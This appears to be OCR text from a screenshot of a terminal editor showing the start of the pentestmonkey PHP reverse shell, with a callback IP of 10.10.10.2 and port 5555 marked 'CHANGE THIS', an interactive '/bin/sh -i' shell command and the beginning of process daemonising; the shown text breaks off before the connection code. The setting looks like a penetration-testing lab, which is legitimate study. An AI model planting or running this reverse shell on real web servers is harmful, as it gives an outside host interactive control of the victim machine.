 Parrot Terminal
File Edit View Search Terminal Help
GNU nano 5.4 php-reverse-shell.php *
<?php
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.10.2';  // CHANGE THIS
$port = 5555;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo